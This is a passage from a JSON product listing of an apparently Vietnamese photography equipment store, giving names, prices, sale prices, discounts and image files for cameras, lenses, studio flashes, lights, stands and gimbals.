EOS R5 BODY","gia":99500000,"giakm":0,"phantram":0,"image":"123850802.jpg"},{"id":3079,"dmid":264,"link":"\/may-anh-canon-eos-r10-body-264-3079.html","label":"M\u00e1y \u1ea3nh Canon EOS R10 Body","gia":33200000,"giakm":0,"phantram":0,"image":"1879535796.jpg"},{"id":3080,"dmid":264,"link":"\/may-anh-canon-eos-r7-body-264-3080.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 Body","gia":35990000,"giakm":0,"phantram":0,"image":"1205611884.jpg"},{"id":3081,"dmid":264,"link":"\/may-anh-canon-eos-r7-kit-rf-s18-45mm-f45-63-is-stm-264-3081.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 kit RF-S18-45mm F4.5-6.3 IS STM","gia":1,"giakm":0,"phantram":0,"image":"548876809.jpg"},{"id":3082,"dmid":264,"link":"\/may-anh-canon-eos-rp-body-264-3082.html","label":"M\u00c1Y \u1ea2NH CANON EOS RP BODY","gia":26500000,"giakm":17900000,"phantram":32.452830188679,"image":"629631282.jpg"},{"id":3093,"dmid":320,"link":"\/dau-ball-leofoto-lh-47-qp-70n-320-3093.html","label":"\u0110\u1ea7u ball Leofoto LH-47+QP-70N","gia":5100000,"giakm":4790000,"phantram":6.078431372549,"image":"1311909054.jpg"},{"id":3094,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-65cm-215-3094.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 65cm","gia":400000,"giakm":0,"phantram":0,"image":"1804694721.jpg"},{"id":3095,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-85cm-215-3095.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 85cm","gia":450000,"giakm":0,"phantram":0,"image":"1984228030.jpg"},{"id":3096,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-105cm-215-3096.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 105cm","gia":500000,"giakm":0,"phantram":0,"image":"819355845.jpg"},{"id":3097,"dmid":320,"link":"\/chan-tripod-leofoto-ls-364c-320-3097.html","label":"Ch\u00e2n tripod Leofoto LS-364C","gia":7100000,"giakm":6750000,"phantram":4.9295774647887,"image":"797196933.jpg"},{"id":3098,"dmid":320,"link":"\/dau-gimbal-leofoto-pg-1-320-3098.html","label":"\u0110\u1ea7u gimbal Leofoto PG-1","gia":11500000,"giakm":10100000,"phantram":12.173913043478,"image":"1250815773.jpg"},{"id":3099,"dmid":334,"link":"\/den-led-godox-e-sport-es45-kit-334-3099.html","label":"\u0110\u00e8n led Godox E-sport ES45 kit ","gia":2950000,"giakm":0,"phantram":0,"image":"1191503520.jpg"},{"id":3105,"dmid":339,"link":"\/may-anh-fujifilm-x-s10-kit-15-45mm-339-3105.html","label":"M\u00c1Y \u1ea2NH FUJIFILM X-S10 KIT 15-45MM","gia":25990000,"giakm":0,"phantram":0,"image":"1366845722.jpg"},{"id":3106,"dmid":344,"link":"\/may-anh-nikon-z6-ii-body-only-344-3106.html","label":"M\u00e1y \u1ea3nh Nikon Z6 II (Body Only)","gia":44000000,"giakm":0,"phantram":0,"image":"1116607093.jpg"},{"id":3107,"dmid":344,"link":"\/may-anh-nikon-z7-body-only-344-3107.html","label":"M\u00e1y \u1ea3nh Nikon Z7 (Body Only)","gia":63500000,"giakm":0,"phantram":0,"image":"1281397913.jpg"},{"id":3108,"dmid":344,"link":"\/may-anh-nikon-z7-ii-body-only-344-3108.html","label":"M\u00e1y \u1ea3nh Nikon Z7 II (Body Only) ","gia":73500000,"giakm":0,"phantram":0,"image":"130314888.jpg"},{"id":3109,"dmid":341,"link":"\/ong-kinh-sony-fe-50mm-f18-sel50f18f-341-3109.html","label":"\u1ed0ng k\u00ednh Sony FE 50mm F1.8\/ SEL50F18F","gia":5490000,"giakm":0,"phantram":0,"image":"1656416124.jpg"},{"id":3110,"dmid":341,"link":"\/ong-kinh-sony-e-pz-18-105mm-f4-g-oss-selp18105g-341-3110.html","label":"\u1ed0NG K\u00cdNH SONY E PZ 18-105MM F\/4 G OSS (SELP18105G)","gia":11990000,"giakm":0,"phantram":0,"image":"2101839859.jpg"},{"id":3111,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f18-sel85f18-full-frame-341-3111.html","label":"\u1ed0NG K\u00cdNH SONY FE 85MM F1.8 (SEL85F18) FULL FRAME","gia":11990000,"giakm":0,"phantram":0,"image":"2034859088.jpg"},{"id":3112,"dmid":341,"link":"\/ong-kinh-sony-fe-24-105mm-f4-g-oss-sel24105g-341-3112.html","label":"\u1ed0NG K\u00cdNH SONY FE 24-105MM F\/4 G OSS (SEL24105G)","gia":30990000,"giakm":0,"phantram":0,"image":"126222011.jpg"},{"id":3113,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-16-35mm-f28-sel1635gm-341-3113.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 16-35MM F2.8\/ SEL1635GM","gia":50990000,"giakm":0,"phantram":0,"image":"60484717.jpg"},{"id":3114,"dmid":341,"link":"\/ong-kinh-sony-fe-50-mm-f12-gm-sel50f12gm-341-3114.html","label":"\u1ed0NG K\u00cdNH SONY FE 50 MM F1.2 GM (SEL50F12GM)","gia":49900000,"giakm":0,"phantram":0,"image":"574187737.jpg"},{"id":3703,"dmid":355,"link":"\/den-led-godox-ring-72-macro-chinh-hang-355-3703.html","label":"\u0110\u00e8n Led Godox Ring 72 Macro Ch\u00ednh H\u00e3ng","gia":2590000,"giakm":1900000,"phantram":26.640926640927,"image":"den-led-godox-ring-72-macro-chinh-hang (6).jpg"},{"id":3115,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24-70mm-f28-sel2470gm-341-3115.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24-70MM F2.8\/ SEL2470GM","gia":41990000,"giakm":0,"phantram":0,"image":"1277650012.jpg"},{"id":3116,"dmid":341,"link":"\/ong-kinh-sony-fe-24-70mm-f28-gm-ii-sel2470gm2-341-3116.html","label":"\u1ed0ng K\u00ednh Sony FE 24-70mm F2.8 GM II\/ SEL2470GM2","gia":49990000,"giakm":42990000,"phantram":14.002800560112,"image":"158536429.jpg"},{"id":3117,"dmid":341,"link":"\/ong-kinh-sony-e-50mm-f18-oss-sel50f18-den-341-3117.html","label":"\u1ed0ng k\u00ednh Sony E 50mm F1.8 OSS\/ SEL50F18\/ \u0110en","gia":6990000,"giakm":0,"phantram":0,"image":"981392532.jpg"},{"id":3118,"dmid":341,"link":"\/ong-kinh-sony-fe-pz-16-35mm-f4-g-selp1635g-341-3118.html","label":"\u1ed0ng k\u00ednh Sony FE PZ 16-35mm F4 G\/ SELP1635G","gia":29990000,"giakm":0,"phantram":0,"image":"949392521.jpg"},{"id":3119,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24mm-f14-sel24f14gm-341-3119.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24MM F1.4\/ SEL24F14GM","gia":32990000,"giakm":0,"phantram":0,"image":"1766274953.jpg"},{"id":3120,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-35mm-f14-sel35f14gm-341-3120.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 35MM F1.4\/ SEL35F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"513119983.jpg"},{"id":3121,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f14-gm-sel85f14gm-341-3121.html","label":"\u1ed0ng k\u00ednh Sony FE 85mm F1.4 GM\/ SEL85F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"663562460.jpg"},{"id":3122,"dmid":338,"link":"\/ong-kinh-sony-fe-35mm-f18-sel35f18f-338-3122.html","label":"\u1ed0ng k\u00ednh Sony FE 35mm F1.8\/ SEL35F18F","gia":14490000,"giakm":0,"phantram":0,"image":"1293080513.jpg"},{"id":3123,"dmid":212,"link":"\/hat-sang-bau-duc-2in1-90120cm-212-3123.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 2in1 90*120cm","gia":220000,"giakm":0,"phantram":0,"image":"557954459.jpg"},{"id":3125,"dmid":345,"link":"\/den-flash-studio-proton-150c-345-3125.html","label":"\u0110\u00e8n flash studio Proton 150C","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"1952627709.jpg"},{"id":3126,"dmid":345,"link":"\/den-flash-studio-proton-200c-345-3126.html","label":"\u0110\u00e8n flash studio Proton 200C","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"557929565.jpg"},{"id":3127,"dmid":345,"link":"\/den-flash-studio-proton-250c-345-3127.html","label":"\u0110\u00e8n flash studio Proton 250C","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"12873413.jpg"},{"id":3128,"dmid":345,"link":"\/den-flash-studio-proton-300c-345-3128.html","label":"\u0110\u00e8n flash studio Proton 300C","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"134613839.jpg"},{"id":3129,"dmid":345,"link":"\/den-flash-studio-proton-200b-345-3129.html","label":"\u0110\u00e8n flash studio Proton 200B","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"600153588.jpg"},{"id":3130,"dmid":345,"link":"\/den-flash-studio-proton-300b-345-3130.html","label":"\u0110\u00e8n flash studio Proton 300B   ","gia":1850000,"giakm":1650000,"phantram":10.810810810811,"image":"1857211589.jpg"},{"id":3131,"dmid":345,"link":"\/den-flash-studio-proton-400b-345-3131.html","label":"\u0110\u00e8n flash studio Proton 400B   ","gia":2000000,"giakm":1800000,"phantram":10,"image":"1241871882.jpg"},{"id":3132,"dmid":345,"link":"\/den-flash-studio-proton-400c-345-3132.html","label":"\u0110\u00e8n flash studio Proton 400C","gia":2000000,"giakm":1800000,"phantram":10,"image":"272690840.jpg"},{"id":3133,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200d-5600k-243-3133.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200D 5600K","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"783452672.jpg"},{"id":3134,"dmid":192,"link":"\/mieng-filter-tao-hieu-ung-ot1-192-3134.html","label":"Mi\u1ebfng filter t\u1ea1o hi\u1ec7u \u1ee9ng OT1","gia":50000,"giakm":0,"phantram":0,"image":"1753358542.jpg"},{"id":3137,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-v-chinh-hang-266-3137.html","label":"\u0110\u00e8n flash studio Godox SK300II-V Ch\u00ednh h\u00e3ng ","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"144749997.jpg"},{"id":3139,"dmid":211,"link":"\/softbox-cau-jinbel-120cm-khong-kem-vai-trum-211-3139.html","label":"Softbox C\u1ea7u Jinbel 120cm ( kh\u00f4ng k\u00e8m v\u1ea3i tr\u00f9m)","gia":2200000,"giakm":0,"phantram":0,"image":"263244261.jpg"},{"id":3140,"dmid":213,"link":"\/chan-den-jinbei-mf-3000f-\u2013-hang-chinh-hang-213-3140.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei MF-3000F \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2450000,"phantram":30,"image":"402837213.jpg"},{"id":3141,"dmid":213,"link":"\/chan-den-jinbei-jb-4200-studio-light-stand-213-3141.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-4200 Studio Light Stand","gia":4000000,"giakm":3600000,"phantram":10,"image":"2137486946.jpg"},{"id":3142,"dmid":213,"link":"\/chan-den-jinbei-jf-238a-co-banh-xe-213-3142.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JF-238A c\u00f3 b\u00e1nh xe","gia":2500000,"giakm":2200000,"phantram":12,"image":"1746672448.jpg"},{"id":3143,"dmid":266,"link":"\/bo-kit-den-flash-studio-godox-sk300ii-v-monolight-266-3143.html","label":"B\u1ed9 Kit \u0110\u00e8n Flash Studio Godox SK300II-V Monolight","gia":7500000,"giakm":7300000,"phantram":2.6666666666667,"image":"63276312.jpg"},{"id":3144,"dmid":227,"link":"\/pin-may-anh-pisen-nikon-el15-phien-ban-light-and-shadown--227-3144.html","label":"Pin M\u00e1y \u1ea2nh Pisen Nikon EL15 ( Phi\u00ean B\u1ea3n Light And Shadown )","gia":600000,"giakm":0,"phantram":0,"image":"712167703.jpg"},{"id":3145,"dmid":345,"link":"\/den-flash-studio-proton-200l-345-3145.html","label":"\u0110\u00e8n flash studio Proton 200L","gia":1450000,"giakm":0,"phantram":0,"image":"654135655.jpg"},{"id":3146,"dmid":345,"link":"\/den-flash-studio-proton-300l-345-3146.html","label":"\u0110\u00e8n flash studio Proton 300L","gia":1750000,"giakm":0,"phantram":0,"image":"1008158438.jpg"},{"id":3147,"dmid":345,"link":"\/den-flash-studio-proton-200e-345-3147.html","label":"\u0110\u00e8n flash studio Proton 200E","gia":1450000,"giakm":0,"phantram":0,"image":"734889061.jpg"},{"id":3148,"dmid":345,"link":"\/den-flash-studio-proton-300e-345-3148.html","label":"\u0110\u00e8n flash studio Proton 300E   ","gia":1750000,"giakm":0,"phantram":0,"image":"77181497.jpg"},{"id":3149,"dmid":345,"link":"\/den-flash-studio-proton-400e-345-3149.html","label":"\u0110\u00e8n flash studio Proton 400E","gia":1950000,"giakm":0,"phantram":0,"image":"978789671.jpg"},{"id":3150,"dmid":296,"link":"\/combo-den-godox-ad200pro--barndoors-kit-bd-07-296-3150.html","label":"Combo \u0110\u00e8n Godox AD200pro + Barndoors Kit BD-07","gia":6850000,"giakm":6600000,"phantram":3.6496350364963,"image":"559808622.jpg"},{"id":3151,"dmid":296,"link":"\/combo-den-godox-ad200--barndoors-kit-bd-07-296-3151.html","label":"Combo \u0110\u00e8n Godox AD200 + Barndoors Kit BD-07     ","gia":6140000,"giakm":6240000,"phantram":-1.628664495114,"image":"731725888.jpg"},{"id":3154,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-2-298-3154.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 2","gia":14230000,"giakm":13600000,"phantram":4.427266338721,"image":"1920591186.jpg"},{"id":3155,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-2-298-3155.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 2","gia":24480000,"giakm":10300000,"phantram":57.924836601307,"image":"1116511895.jpg"},{"id":3156,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-3-298-3156.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 3","gia":36480000,"giakm":15990000,"phantram":56.167763157895,"image":"1130946543.jpg"},{"id":3157,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-flash-n6-298-3157.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto Flash N6","gia":18380000,"giakm":10800000,"phantram":41.240478781284,"image":"676349432.jpg"},{"id":3158,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-hs600c-kit-2-298-3158.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto HS600C Kit 2","gia":19930000,"giakm":10000000,"phantram":49.824385348721,"image":"1239958179.jpg"},{"id":3159,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-2-298-3159.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 2","gia":16580000,"giakm":8000000,"phantram":51.749095295537,"image":"1560846155.jpg"},{"id":3160,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-1-298-3160.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 1","gia":8340000,"giakm":4500000,"phantram":46.043165467626,"image":"1180132685.jpg"},{"id":3161,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-680c-kit-2-298-3161.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-680C kit 2","gia":22980000,"giakm":12000000,"phantram":47.780678851175,"image":"1768527621.jpg"},{"id":3162,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-480c-kit-2-298-3162.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-480C kit 2","gia":22180000,"giakm":10900000,"phantram":50.856627592426,"image":"345869986.jpg"},{"id":3165,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-20-do-192-3165.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 20 \u0111\u1ed9)","gia":7500000,"giakm":5900000,"phantram":21.333333333333,"image":"115722556.jpg"},{"id":3167,"dmid":192,"link":"\/1-tam-filter-mau-cho-choa-20cm-192-3167.html","label":"1 t\u1ea5m filter m\u00e0u cho ch\u00f3a 20cm","gia":200000,"giakm":0,"phantram":0,"image":"204734959.jpg"},{"id":3170,"dmid":345,"link":"\/bo-den-kit-studio-proton-400w-2-den-345-3170.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 400W (2 \u0111\u00e8n)","gia":5290000,"giakm":0,"phantram":0,"image":"725515588.jpg"},{"id":3171,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-2-den-345-3171.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (2 \u0111\u00e8n)     ","gia":5890000,"giakm":0,"phantram":0,"image":"191565638.jpg"},{"id":3169,"dmid":251,"link":"\/den-flash-studio-proton-400l-251-3169.html","label":"\u0110\u00e8n flash studio Proton 400L","gia":2500000,"giakm":1950000,"phantram":22,"image":"1142977540.jpg"},{"id":3172,"dmid":345,"link":"\/bo-den-kit-studio-proton-800w-2-den-345-3172.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 800W (2 \u0111\u00e8n) ","gia":6290000,"giakm":0,"phantram":0,"image":"1347365813.jpg"},{"id":3173,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-3-den-345-3173.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (3 \u0111\u00e8n) ","gia":7260000,"giakm":0,"phantram":0,"image":"1055053312.jpg"},{"id":3174,"dmid":345,"link":"\/bo-den-kit-studio-proton-900w-3-den-345-3174.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 900W (3 \u0111\u00e8n)","gia":8160000,"giakm":0,"phantram":0,"image":"678126983.jpg"},{"id":3175,"dmid":345,"link":"\/bo-den-kit-studio-proton-1200w-3-den-345-3175.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1200W (3 \u0111\u00e8n) ","gia":8760000,"giakm":0,"phantram":0,"image":"2097772790.jpg"},{"id":3177,"dmid":345,"link":"\/bo-den-kit-studio-proton-1000w-3-den-345-3177.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1000W (3 \u0111\u00e8n) ","gia":8000000,"giakm":0,"phantram":0,"image":"1249960849.jpg"},{"id":3178,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-3-den-345-3178.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (3 \u0111\u00e8n) ","gia":6720000,"giakm":0,"phantram":0,"image":"997728536.jpg"},{"id":3179,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-2-den-345-3179.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (2 \u0111\u00e8n) ","gia":5320000,"giakm":0,"phantram":0,"image":"75043333.jpg"},{"id":3180,"dmid":345,"link":"\/bo-den-kit-studio-proton-500w-2-den-345-3180.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 500W (2 \u0111\u00e8n) ","gia":4820000,"giakm":0,"phantram":0,"image":"2056054407.jpg"},{"id":3181,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500b-335-3181.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500B","gia":6500000,"giakm":0,"phantram":0,"image":"342697318.jpg"},{"id":3182,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500d-335-3182.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500D","gia":5800000,"giakm":0,"phantram":0,"image":"939145190.jpg"},{"id":3185,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-335-3185.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R","gia":3900000,"giakm":0,"phantram":0,"image":"1298475618.jpg"},{"id":3186,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-ii-335-3186.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R II","gia":4200000,"giakm":0,"phantram":0,"image":"966309745.jpg"},{"id":3187,"dmid":264,"link":"\/may-anh-canon-eos-6d-mark-ii-body-264-3187.html","label":"M\u00e1y \u1ea3nh Canon EOS 6D Mark II Body","gia":28500000,"giakm":0,"phantram":0,"image":"1908063043.jpg"},{"id":3188,"dmid":343,"link":"\/ong-kinh-canon-ef24-70mm-f28-l-ii-usm-343-3188.html","label":"\u1ed0NG K\u00cdNH CANON EF24-70MM F2.8 L II USM","gia":34500000,"giakm":0,"phantram":0,"image":"2110655416.jpg"},{"id":3189,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-mini-281-3189.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Mini","gia":7500000,"giakm":6900000,"phantram":8,"image":"310867926.jpg"},{"id":3190,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-281-3190.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 ","gia":8590000,"giakm":8190000,"phantram":4.6565774155995,"image":"1811273016.jpg"},{"id":3191,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-combo-281-3191.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 Combo","gia":12590000,"giakm":11900000,"phantram":5.4805401111994,"image":"1942775711.jpg"},{"id":3192,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-281-3192.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3","gia":11500000,"giakm":9390000,"phantram":18.347826086957,"image":"893208063.jpg"},{"id":3193,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-combo-281-3193.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Combo","gia":14900000,"giakm":12090000,"phantram":18.859060402685,"image":"160798421.jpg"},{"id":3194,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000ed-335-3194.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000ED","gia":3100000,"giakm":3000000,"phantram":3.2258064516129,"image":"751462157.jpg"},{"id":3195,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000eb-335-3195.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000EB","gia":3400000,"giakm":0,"phantram":0,"image":"733965590.jpg"},{"id":3197,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v860ii-192-3197.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V860II","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"1955447166.jpg"},{"id":3198,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-tt685ii-192-3198.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox TT685II ","gia":219000,"giakm":0,"phantram":0,"image":"1958326982.jpg"},{"id":3199,"dmid":192,"link":"\/coc-thuy-tinh-cho-den-godox-qsqt-192-3199.html","label":"C\u1ed1c th\u1ee7y tinh cho \u0111\u00e8n Godox QS\/QT","gia":350000,"giakm":0,"phantram":0,"image":"63569588.jpg"},{"id":3200,"dmid":192,"link":"\/coc-thuy-tinh-ad300pro-192-3200.html","label":"C\u1ed1c th\u1ee7y tinh AD300PRO","gia":380000,"giakm":0,"phantram":0,"image":"90919913.jpg"},{"id":3201,"dmid":296,"link":"\/den-flash-godox-lux-senior-retro-camera-flash-296-3201.html","label":"\u0110\u00e8n Flash Godox Lux Senior Retro Camera Flash","gia":2950000,"giakm":2480000,"phantram":15.932203389831,"image":"746565712.jpg"},{"id":3202,"dmid":296,"link":"\/den-flash-godox-lux-junior-retro-camera-flash-296-3202.html","label":"\u0110\u00e8n Flash Godox Lux Junior Retro Camera Flash     ","gia":1750000,"giakm":1470000,"phantram":16,"image":"565229861.jpg"},{"id":3203,"dmid":352,"link":"\/thiet-bi-capture-card-avermedia-gc311-live-gamer-mini-352-3203.html","label":"Thi\u1ebft B\u1ecb Capture Card AverMedia GC311 Live Gamer Mini","gia":3690000,"giakm":3490000,"phantram":5.420054200542,"image":"778688913.jpg"},{"id":3204,"dmid":192,"link":"\/khung-treo-phong-xanh-di-dong-246m-192-3204.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*6m     ","gia":5400000,"giakm":0,"phantram":0,"image":"1849785309.jpg"},{"id":3208,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-3m-217-3208.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 3m ","gia":330000,"giakm":285000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3209,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-5m-217-3209.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 5m","gia":550000,"giakm":475000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3210,"dmid":212,"link":"\/hat-sang-cong-chuyen-nghiep-sieu-ben-212-3210.html","label":"H\u1eaeT S\u00c1NG CONG CHUY\u00caN NGHI\u1ec6P SI\u00caU B\u1ec0N","gia":1080000,"giakm":690000,"phantram":36.111111111111,"image":"898761177.jpg"},{"id":3211,"dmid":324,"link":"\/bo-tao-hieu-ung-godox-ak-r21-cho-den-v1-v860-ad100-dau-den-tron-324-3211.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng godox AK-R21 cho \u0111\u00e8n V1, V860, AD100, \u0111\u1ea7u \u0111\u00e8n tr\u00f2n...","gia":2250000,"giakm":0,"phantram":0,"image":"9960548.jpg"},{"id":3213,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz4800-inox-213-3213.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ4800 inox","gia":1390000,"giakm":0,"phantram":0,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":3220,"dmid":192,"link":"\/bo-zoom-focusing-system-for-deep-reflective-softbox-jinbei-192-3220.html","label":"B\u1ed9 Zoom Focusing System for Deep Reflective Softbox Jinbei","gia":1800000,"giakm":0,"phantram":0,"image":"1070132460.jpg"},{"id":3221,"dmid":192,"link":"\/kep-jinbei-jb11-095b-192-3221.html","label":"K\u1eb9p Jinbei JB11-095B","gia":980000,"giakm":0,"phantram":0,"image":"2__54541.jpg"},{"id":3222,"dmid":192,"link":"\/bo-banh-xe-jinbei-jb11-036-192-3222.html","label":"B\u1ed9 b\u00e1nh xe Jinbei JB11-036","gia":925000,"giakm":0,"phantram":0,"image":"ef915841-6263-4192-8384-d2a28eaafea3.png"},{"id":3223,"dmid":213,"link":"\/chan-den-jinbei-jb2600fp-213-3223.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB2600FP","gia":850000,"giakm":0,"phantram":0,"image":"jb2600fp (5).jpg"},{"id":3224,"dmid":213,"link":"\/chan-den-jinbei-jb-280-light-stand-213-3224.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-280 light stand","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-jb280.jpg"},{"id":3225,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-c-stand-khong-tay-arm-213-3225.html","label":"Ch\u00e2n Boom Inox Jinbei CK2 C Stand kh\u00f4ng tay arm","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":3226,"dmid":213,"link":"\/chan-den-gap-nguoc-l2400a-jinbei-213-3226.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c L2400A Jinbei","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-l2400.jpg"},{"id":3227,"dmid":195,"link":"\/trigger-jinbei-trv6ii-universal-transmitter-195-3227.html","label":"Trigger Jinbei TRV6II Universal Transmitter","gia":850000,"giakm":0,"phantram":0,"image":"trigger-jinbei-br-v6ii.jpg"},{"id":3228,"dmid":192,"link":"\/tay-treo-phong-inox-dang-rut--dieu-chinh-chieu-dai-12-3m-192-3228.html","label":"Tay Treo Ph\u00f4ng Inox D\u1ea1ng R\u00fat - \u0110i\u1ec1u ch\u1ec9nh chi\u1ec1u d\u00e0i 1.2 -3m","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"tay-treo-phong-dang-rut-inox-3m.jpg"},{"id":3229,"dmid":213,"link":"\/chan-den-godox-gap-nguoc-210b-213-3229.html","label":"Ch\u00e2n \u0111\u00e8n Godox g\u1ea5p ng\u01b0\u1ee3c 210B","gia":540000,"giakm":0,"phantram":0,"image":"shop_1623916117_chan_gap_nguo_210_minhduc 